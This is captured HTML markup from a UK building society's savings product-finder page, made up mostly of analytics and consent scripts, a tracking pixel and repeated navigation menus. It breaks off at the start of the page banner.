

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dudleybuildingsociety.co.uk/savings/product-finder/
body_size: 10899
content:

<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Use our product finder to discover the best savings options for you. Compare rates, terms, and features to meet your savings goals." name="description" />
    
    <title>Find the Right Savings Account | Product Finder - Dudley Building Society</title>
    <link rel="canonical" href="https://www.dudleybuildingsociety.co.uk/savings/product-finder/" />

    <meta name="msapplication-TileColor" content="#004c97" />
    <meta name="theme-color" content="#004c97" />
    <meta name="google-site-verification" content="C-18WZXb5qKR3K07W8Bot6XFqa_sdf-22mE4zT6TORY" />

    <meta property="og:title" content="" />
    <meta property="og:image" content="" />
    <meta property="og:description" content="" />

    <link rel="stylesheet" href="/SiteFiles/Dist/Css/library.min.css" />
    <link rel="stylesheet" href="/SiteFiles/Dist/Css/main.min.css" />


    <!--Google Consent Mode-->
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag("consent", "default", { ad_storage: "denied", ad_user_data: "denied", ad_personalization: "denied", analytics_storage: "denied", functionality_storage: "denied", personalization_storage: "denied", security_storage: "granted", wait_for_update: 2000, }); gtag("set", "ads_data_redaction", false); gtag("set", "url_passthrough", false);</script>

    <!-- Start cookieyes banner -->
    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/c6c090d87903921607b5544d/script.js"></script> <!-- End cookieyes banner -->

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-WF3RHJC');</script>
        <!-- End Google Tag Manager -->
    
    



</head>
<body>

    <!-- By using this audio pixel code, the Customer hereby instructs AdsWizz toProcess Personal Data in its quality as a sub-processor.The ownership and control of Personal Data remains with Customer, and Customer will always remain the Data Controller. Customer is responsible for compliance with its obligations as Data Controller under the Data Protection Laws, in particular for justification of any transmission of Personal Data to AdsWizz (including but not limited providing any required notices and obtaining any required consents from the data subjects), and for its decisions concerning the Processing and use of the Personal Data. --><img src="https://audioxi-258-adswizz.attribution.adswizz.com/fire?pixelId=856f2acb-bc7d-48b2-a350-776620db2e15&type=sitevisit&subtype=HomePage&aw_0_req.gdpr=true&redirectURL=[base64]" />

            <!-- Google Tag Manager (noscript) -->
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WF3RHJC"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            <!-- End Google Tag Manager (noscript) -->
        <header>
            <div class="container">
                <a class="mob-nav-btn js-mob-nav-open-click"><span></span></a>
                <div class="logo"><a href="/"><img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/general/logo.svg?ext=.svg" alt="Dudley Building Society" /></a></div>
                <div class="headerRight">
                    <a href="https://connect.dudleybuildingsocietyonline.co.uk/dbs/signin/index" class="mob-account"><span class="i-user"></span></a>

                    <div class="headerRight__top">
                        <div class="headerRight__topSearch">
                            <div class="search">
    
<form action="/searchresults/search/" method="post"><input Value="/search-results/" id="ResultsPageUrl" name="ResultsPageUrl" type="hidden" value="/search-results/" /><input class="search__box" id="SearchText" maxlength="200" name="SearchText" placeholder="Type your search here" type="text" value="" />        <button class="search__icon"><span class="i-search"></span></button>
</form></div>
                        </div>
                        <div class="headerRight__links">
                                <a href="/find-a-branch/" class="headerRight__link">     <span class="i-mapPin"></span>Find a branch
</a>
                                <a href="https://connect.dudleybuildingsocietyonline.co.uk/dbs/signin/index" class="btn btn-primary btn-primary--magenta"><span class="i-user"></span>My Account</a>
                                <a href="https://dbsportal.unisys.com/TrgIntermediarySiteVisa/Logon/Logon.aspx" class="btn btn-primary btn-primary--blue">Intermediary Portal</a>
                        </div>
                    </div>

                    <nav role="navigation" data-ktc-search-exclude>
                        <div class="mob-nav-close"><a class="js-mob-nav-close"></a></div>
                        <div class="search">
    
<form action="/searchresults/search/" method="post"><input Value="/search-results/" id="ResultsPageUrl" name="ResultsPageUrl" type="hidden" value="/search-results/" /><input class="search__box" id="SearchText" maxlength="200" name="SearchText" placeholder="Type your search here" type="text" value="" />        <button class="search__icon"><span class="i-search"></span></button>
</form></div>

                            <div class="levelOne hasSub">

        <div class="levelOne__link">
            <a href="/savings/">Savings</a>
                <div class="js-mob-nav-click levelOne__link-arrow"></div>
        </div>


            <div class="levelTwo ">
                <a class="mob-btn-back js-mob-nav-back-click">Back to Main Menu</a>
                <a class="mob-btn-top-view" href="/savings/">Savings</a>

                <div class="levelTwo__inner">
                    <div class="levelTwo__items levelTwo__items--mobile">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/savings/personal-savings/">Personal Savings</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Personal Savings</a>
                    <a class="mob-btn-top-view" href="/savings/personal-savings/">Personal Savings</a>

                    <div class="levelThree__inner">
                            <a href="/savings/personal-savings/bonds/" >Fixed Term Bonds</a>
                            <a href="/savings/personal-savings/isas/" >ISAs</a>
                            <a href="/savings/personal-savings/notice-accounts/" >Notice Accounts</a>
                            <a href="/savings/personal-savings/regular-savings/" >Regular Savings</a>
                            <a href="/savings/personal-savings/instant-access/" >Instant Access </a>
                            <a href="/savings/personal-savings/young-savers/" >Young Savers</a>
                            <a href="/savings/personal-savings/savings-calculator/"  class='featured'>Savings Calculator</a>
                    </div>
                    
                </div>
        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/savings/existing-customers/">Existing Savings Customers</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Existing Savings Customers</a>
                    <a class="mob-btn-top-view" href="/savings/existing-customers/">Existing Savings Customers</a>

                    <div class="levelThree__inner">
                            <a href="/savings/existing-customers/close-your-account/" >Closing your account</a>
                            <a href="/savings/existing-customers/isa-transfers/" >ISA Transfers</a>
                            <a href="/savings/existing-customers/useful-savings-documents/" >Useful Savings Documents</a>
                            <a href="/savings/existing-customers/how-to-pay-into-an-account/" >How to pay into an account</a>
                            <a href="/savings/existing-customers/confirmation-of-payee/" >Confirmation of Payee</a>
                            <a href="/savings/existing-customers/power-of-attorney/" >Power of Attorney</a>
                            <a href="/savings/existing-customers/bereavement-support/" >Bereavement Support</a>
                            <a href="/savings/existing-customers/personal-savings-allowance/" >Personal Savings Allowance</a>
                    </div>
                    
                </div>
        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/savings/business/">Business</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Business</a>
                    <a class="mob-btn-top-view" href="/savings/business/">Business</a>

                    <div class="levelThree__inner">
                            <a href="/savings/business/business-savings/" >Savings Accounts</a>
                            <a href="/savings/business/help-and-support/" >Help and Support</a>
                    </div>
                    
                </div>
        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/savings/product-finder/">Product Finder</a>
            </div>

        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/savings/online-service/">Online Service</a>
            </div>

        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/savings/historic-rates/">Withdrawn Savings Products</a>
            </div>

        </div>

                    </div>
                    <div class="levelTwo__items levelTwo__items--desktop">
                        <div class="levelTwo__items--left">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/savings/personal-savings/">Personal Savings</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Personal Savings</a>
                    <a class="mob-btn-top-view" href="/savings/personal-savings/">Personal Savings</a>

                    <div class="levelThree__inner">
                            <a href="/savings/personal-savings/bonds/" >Fixed Term Bonds</a>
                            <a href="/savings/personal-savings/isas/" >ISAs</a>
                            <a href="/savings/personal-savings/notice-accounts/" >Notice Accounts</a>
                            <a href="/savings/personal-savings/regular-savings/" >Regular Savings</a>
                            <a href="/savings/personal-savings/instant-access/" >Instant Access </a>
                            <a href="/savings/personal-savings/young-savers/" >Young Savers</a>
                            <a href="/savings/personal-savings/savings-calculator/"  class='featured'>Savings Calculator</a>
                    </div>
                    
                </div>
        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/savings/business/">Business</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Business</a>
                    <a class="mob-btn-top-view" href="/savings/business/">Business</a>

                    <div class="levelThree__inner">
                            <a href="/savings/business/business-savings/" >Savings Accounts</a>
                            <a href="/savings/business/help-and-support/" >Help and Support</a>
                    </div>
                    
                </div>
        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/savings/online-service/">Online Service</a>
            </div>

        </div>

                        </div>
                        <div class="levelTwo__items--right">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/savings/existing-customers/">Existing Savings Customers</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Existing Savings Customers</a>
                    <a class="mob-btn-top-view" href="/savings/existing-customers/">Existing Savings Customers</a>

                    <div class="levelThree__inner">
                            <a href="/savings/existing-customers/close-your-account/" >Closing your account</a>
                            <a href="/savings/existing-customers/isa-transfers/" >ISA Transfers</a>
                            <a href="/savings/existing-customers/useful-savings-documents/" >Useful Savings Documents</a>
                            <a href="/savings/existing-customers/how-to-pay-into-an-account/" >How to pay into an account</a>
                            <a href="/savings/existing-customers/confirmation-of-payee/" >Confirmation of Payee</a>
                            <a href="/savings/existing-customers/power-of-attorney/" >Power of Attorney</a>
                            <a href="/savings/existing-customers/bereavement-support/" >Bereavement Support</a>
                            <a href="/savings/existing-customers/personal-savings-allowance/" >Personal Savings Allowance</a>
                    </div>
                    
                </div>
        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/savings/product-finder/">Product Finder</a>
            </div>

        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/savings/historic-rates/">Withdrawn Savings Products</a>
            </div>

        </div>

                        </div>
                    </div>

                        <div class="nav__promos">
    <div class="navPromo">
        <a href='/help-and-support/frequently-asked-questions/'><img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/branch%20images/working-at-dudey-cta-edited.png?ext=.png" alt="Frequently Asked Questions" loading="lazy" /></a>
        <div class="navPromo__cont">
            <div class="navPromo__title">Frequently Asked Questions</div>
                <a href="/help-and-support/frequently-asked-questions/" class="btn btn-tertiary btn-tertiary--white">Find out more</a>
        </div>
    </div>
                                <div class="navPromo">
        <a href='/savings/existing-customers/useful-savings-documents/'><img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/in%20navigation%20promos/useful-savings-documents.png?ext=.png" alt="For our T&Cs, forms and more click below" loading="lazy" /></a>
        <div class="navPromo__cont">
            <div class="navPromo__title">For our T&Cs, forms and more click below</div>
                <a href="/savings/existing-customers/useful-savings-documents/" class="btn btn-tertiary btn-tertiary--white">Find out more</a>
        </div>
    </div>
                        </div>
                </div>
            </div>
    </div>
    <div class="levelOne hasSub">

        <div class="levelOne__link">
            <a href="/mortgages/">Mortgages</a>
                <div class="js-mob-nav-click levelOne__link-arrow"></div>
        </div>


            <div class="levelTwo ">
                <a class="mob-btn-back js-mob-nav-back-click">Back to Main Menu</a>
                <a class="mob-btn-top-view" href="/mortgages/">Mortgages</a>

                <div class="levelTwo__inner">
                    <div class="levelTwo__items levelTwo__items--mobile">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/mortgages/mortgages/">New Customers</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to New Customers</a>
                    <a class="mob-btn-top-view" href="/mortgages/mortgages/">New Customers</a>

                    <div class="levelThree__inner">
                            <a href="/mortgages/mortgages/our-approach/" >Our Approach</a>
                            <a href="/mortgages/mortgages/lending-in-and-into-retirement/" >Lending In and Into Retirement</a>
                            <a href="/mortgages/mortgages/self-employed/" >Self-Employed</a>
                            <a href="/mortgages/mortgages/ex-pat/" >Ex-Pat</a>
                            <a href="/mortgages/mortgages/holiday-lets/" >Holiday Lets</a>
                    </div>
                    
                </div>
        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/mortgages/existing-customers/">Existing Mortgage Customers</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Existing Mortgage Customers</a>
                    <a class="mob-btn-top-view" href="/mortgages/existing-customers/">Existing Mortgage Customers</a>

                    <div class="levelThree__inner">
                            <a href="/mortgages/existing-customers/mortgage-support/" >Mortgage Support</a>
                            <a href="/mortgages/existing-customers/our-standard-variable-rates/" >Our Standard Variable Rates</a>
                            <a href="/mortgages/existing-customers/bereavement-support/" >Bereavement Support</a>
                            <a href="/mortgages/existing-customers/further-advances/" >Further Advances</a>
                            <a href="/mortgages/existing-customers/energy-efficient-home/" >Energy Efficient Home </a>
                            <a href="/mortgages/existing-customers/interest-only-mortgages/" >Interest Only Mortgages</a>
                            <a href="/mortgages/existing-customers/mortgage-product-switch/" >Mortgage Product Switch</a>
                            <a href="/mortgages/existing-customers/online-service/" >Online Service</a>
                            <a href="/mortgages/existing-customers/how-to-pay-into-an-account/" >How to pay into an account</a>
                            <a href="/mortgages/existing-customers/power-of-attorney/" >Power of Attorney</a>
                            <a href="/mortgages/existing-customers/useful-mortgage-documents/" >Useful Mortgage Documents</a>
                    </div>
                    
                </div>
        </div>

                    </div>
                    <div class="levelTwo__items levelTwo__items--desktop">
                        <div class="levelTwo__items--left">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/mortgages/mortgages/">New Customers</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to New Customers</a>
                    <a class="mob-btn-top-view" href="/mortgages/mortgages/">New Customers</a>

                    <div class="levelThree__inner">
                            <a href="/mortgages/mortgages/our-approach/" >Our Approach</a>
                            <a href="/mortgages/mortgages/lending-in-and-into-retirement/" >Lending In and Into Retirement</a>
                            <a href="/mortgages/mortgages/self-employed/" >Self-Employed</a>
                            <a href="/mortgages/mortgages/ex-pat/" >Ex-Pat</a>
                            <a href="/mortgages/mortgages/holiday-lets/" >Holiday Lets</a>
                    </div>
                    
                </div>
        </div>

                        </div>
                        <div class="levelTwo__items--right">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/mortgages/existing-customers/">Existing Mortgage Customers</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Existing Mortgage Customers</a>
                    <a class="mob-btn-top-view" href="/mortgages/existing-customers/">Existing Mortgage Customers</a>

                    <div class="levelThree__inner">
                            <a href="/mortgages/existing-customers/mortgage-support/" >Mortgage Support</a>
                            <a href="/mortgages/existing-customers/our-standard-variable-rates/" >Our Standard Variable Rates</a>
                            <a href="/mortgages/existing-customers/bereavement-support/" >Bereavement Support</a>
                            <a href="/mortgages/existing-customers/further-advances/" >Further Advances</a>
                            <a href="/mortgages/existing-customers/energy-efficient-home/" >Energy Efficient Home </a>
                            <a href="/mortgages/existing-customers/interest-only-mortgages/" >Interest Only Mortgages</a>
                            <a href="/mortgages/existing-customers/mortgage-product-switch/" >Mortgage Product Switch</a>
                            <a href="/mortgages/existing-customers/online-service/" >Online Service</a>
                            <a href="/mortgages/existing-customers/how-to-pay-into-an-account/" >How to pay into an account</a>
                            <a href="/mortgages/existing-customers/power-of-attorney/" >Power of Attorney</a>
                            <a href="/mortgages/existing-customers/useful-mortgage-documents/" >Useful Mortgage Documents</a>
                    </div>
                    
                </div>
        </div>

                        </div>
                    </div>

                        <div class="nav__promos">
    <div class="navPromo">
        <a href='/savings/online-service/'><img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/in%20navigation%20promos/manwithdog.jpg?ext=.jpg" alt="Online Service" loading="lazy" /></a>
        <div class="navPromo__cont">
            <div class="navPromo__title">Online Service</div>
                <a href="/savings/online-service/" class="btn btn-tertiary btn-tertiary--white">Find out more</a>
        </div>
    </div>
                                <div class="navPromo">
        <a href='/mortgages/existing-customers/mortgage-support/'><img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/50-50%20content%20(with%20filter)/shutterstock_1243490731_filter.jpg?ext=.jpg" alt="Mortgage Support" loading="lazy" /></a>
        <div class="navPromo__cont">
            <div class="navPromo__title">Mortgage Support</div>
                <a href="/mortgages/existing-customers/mortgage-support/" class="btn btn-tertiary btn-tertiary--white">Find out more</a>
        </div>
    </div>
                        </div>
                </div>
            </div>
    </div>
    <div class="levelOne ">

        <div class="levelOne__link">
            <a href="/intermediaries-consumer/">Intermediaries</a>
        </div>


    </div>
    <div class="levelOne hasSub">

        <div class="levelOne__link">
            <a href="/financial-services/">Financial Services</a>
                <div class="js-mob-nav-click levelOne__link-arrow"></div>
        </div>


            <div class="levelTwo ">
                <a class="mob-btn-back js-mob-nav-back-click">Back to Main Menu</a>
                <a class="mob-btn-top-view" href="/financial-services/">Financial Services</a>

                <div class="levelTwo__inner">
                    <div class="levelTwo__items levelTwo__items--mobile">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/financial-services/financial-services/">Financial Services</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Financial Services</a>
                    <a class="mob-btn-top-view" href="/financial-services/financial-services/">Financial Services</a>

                    <div class="levelThree__inner">
                            <a href="/financial-services/financial-services/pensions/" >Pensions</a>
                            <a href="/financial-services/financial-services/investment/" >Investment Advice</a>
                            <a href="/financial-services/financial-services/protection-planning/" >Protection Planning</a>
                            <a href="/financial-services/financial-services/wills/" >Wills</a>
                    </div>
                    
                </div>
        </div>

                    </div>
                    <div class="levelTwo__items levelTwo__items--desktop">
                        <div class="levelTwo__items--left">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/financial-services/financial-services/">Financial Services</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Financial Services</a>
                    <a class="mob-btn-top-view" href="/financial-services/financial-services/">Financial Services</a>

                    <div class="levelThree__inner">
                            <a href="/financial-services/financial-services/pensions/" >Pensions</a>
                            <a href="/financial-services/financial-services/investment/" >Investment Advice</a>
                            <a href="/financial-services/financial-services/protection-planning/" >Protection Planning</a>
                            <a href="/financial-services/financial-services/wills/" >Wills</a>
                    </div>
                    
                </div>
        </div>

                        </div>
                        <div class="levelTwo__items--right">
                            
                        </div>
                    </div>

                        <div class="nav__promos">
    <div class="navPromo">
        <a href='/financial-services/'><img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/in%20navigation%20promos/walkinginwoods.jpg?ext=.jpg" alt="Make an Enquiry" loading="lazy" /></a>
        <div class="navPromo__cont">
            <div class="navPromo__title">Make an Enquiry</div>
                <a href="/financial-services/" class="btn btn-tertiary btn-tertiary--white">Find out more</a>
        </div>
    </div>
                                                    </div>
                </div>
            </div>
    </div>
    <div class="levelOne hasSub">

        <div class="levelOne__link">
            <a href="/about-us/">About Us</a>
                <div class="js-mob-nav-click levelOne__link-arrow"></div>
        </div>


            <div class="levelTwo ">
                <a class="mob-btn-back js-mob-nav-back-click">Back to Main Menu</a>
                <a class="mob-btn-top-view" href="/about-us/">About Us</a>

                <div class="levelTwo__inner">
                    <div class="levelTwo__items levelTwo__items--mobile">
                                    <div class="item ">
            <div class="levelTwo__link">
                <a href="/about-us/about-us/">Our Purpose, Vision and Values</a>
            </div>

        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/about-us/corporate/">Corporate Information</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Corporate Information</a>
                    <a class="mob-btn-top-view" href="/about-us/corporate/">Corporate Information</a>

                    <div class="levelThree__inner">
                            <a href="/about-us/corporate/agm-2025/" >AGM 2025</a>
                            <a href="/about-us/corporate/the-board/" >Our Board</a>
                    </div>
                    
                </div>
        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/about-us/giving-back/">Giving Back</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Giving Back</a>
                    <a class="mob-btn-top-view" href="/about-us/giving-back/">Giving Back</a>

                    <div class="levelThree__inner">
                            <a href="/about-us/giving-back/community-support-fund/" >Community Support Fund</a>
                            <a href="/about-us/giving-back/environment/" >Environmental Impact</a>
                    </div>
                    
                </div>
        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/about-us/careers/">Careers</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Careers</a>
                    <a class="mob-btn-top-view" href="/about-us/careers/">Careers</a>

                    <div class="levelThree__inner">
                            <a href="/about-us/careers/current-roles/" >Current Vacancies</a>
                            <a href="/about-us/careers/working-at-dudley/" >Working at Dudley</a>
                    </div>
                    
                </div>
        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/about-us/b-corp/">B Corp Certified</a>
            </div>

        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/about-us/dudley-prosper/">Dudley Prosper </a>
            </div>

        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/about-us/keeping-your-data-secure/">Keeping your data secure</a>
            </div>

        </div>

                    </div>
                    <div class="levelTwo__items levelTwo__items--desktop">
                        <div class="levelTwo__items--left">
                                    <div class="item ">
            <div class="levelTwo__link">
                <a href="/about-us/about-us/">Our Purpose, Vision and Values</a>
            </div>

        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/about-us/giving-back/">Giving Back</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Giving Back</a>
                    <a class="mob-btn-top-view" href="/about-us/giving-back/">Giving Back</a>

                    <div class="levelThree__inner">
                            <a href="/about-us/giving-back/community-support-fund/" >Community Support Fund</a>
                            <a href="/about-us/giving-back/environment/" >Environmental Impact</a>
                    </div>
                    
                </div>
        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/about-us/b-corp/">B Corp Certified</a>
            </div>

        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/about-us/keeping-your-data-secure/">Keeping your data secure</a>
            </div>

        </div>

                        </div>
                        <div class="levelTwo__items--right">
                                    <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/about-us/corporate/">Corporate Information</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Corporate Information</a>
                    <a class="mob-btn-top-view" href="/about-us/corporate/">Corporate Information</a>

                    <div class="levelThree__inner">
                            <a href="/about-us/corporate/agm-2025/" >AGM 2025</a>
                            <a href="/about-us/corporate/the-board/" >Our Board</a>
                    </div>
                    
                </div>
        </div>
        <div class="item hasSub">
            <div class="levelTwo__link">
                <a href="/about-us/careers/">Careers</a>
                    <div class="js-mob-nav-click levelTwo__link-arrow"></div>
            </div>

                <div class="levelThree">
                    <a class="mob-btn-back js-mob-nav-back-click">Back to Careers</a>
                    <a class="mob-btn-top-view" href="/about-us/careers/">Careers</a>

                    <div class="levelThree__inner">
                            <a href="/about-us/careers/current-roles/" >Current Vacancies</a>
                            <a href="/about-us/careers/working-at-dudley/" >Working at Dudley</a>
                    </div>
                    
                </div>
        </div>
        <div class="item ">
            <div class="levelTwo__link">
                <a href="/about-us/dudley-prosper/">Dudley Prosper </a>
            </div>

        </div>

                        </div>
                    </div>

                        <div class="nav__promos">
                                <div class="navPromo">
        <a href='/about-us/giving-back/our-purpose/cyber-and-fraud-awareness/'><img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/in%20navigation%20promos/womaninwindow.jpg?ext=.jpg" alt="Fraud and Cyber Awareness" loading="lazy" /></a>
        <div class="navPromo__cont">
            <div class="navPromo__title">Fraud and Cyber Awareness</div>
                <a href="/about-us/giving-back/our-purpose/cyber-and-fraud-awareness/" class="btn btn-tertiary btn-tertiary--white">Find out more</a>
        </div>
    </div>
                        </div>
                </div>
            </div>
    </div>
    <div class="levelOne ">

        <div class="levelOne__link">
            <a href="/content-hub/">Content Hub</a>
        </div>


    </div>
    <div class="levelOne ">

        <div class="levelOne__link">
            <a href="/contact-us/">Contact Us</a>
        </div>


    </div>






                        <div class="mob-nav__bottom-links">
                                <a href="/find-a-branch/" class="mob-nav__bottom-link">     <span class="i-mapPin"></span>Find a branch
</a>
                                <a href="https://connect.dudleybuildingsocietyonline.co.uk/dbs/signin/index" class="btn btn-primary btn-primary--magenta"><span class="i-user"></span>    My      Account</a>
                                <a href="https://dbsportal.unisys.com/TrgIntermediarySiteVisa/Logon/Logon.aspx" class="btn btn-primary btn-primary--blue"><span class="i-user"></span>      Intermediary      Portal</a>
                        </div>
                    </nav>
                </div>
            </div>
        </header>
    <main >
        
<section class="section">
    

<div class="banner ">
    <div class="banner__top ">
        <picture>
            <source srcset="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/banners/main%20banners/new%20mobile%20banners/product-finder.jpg" media="(max-width: 767px)">
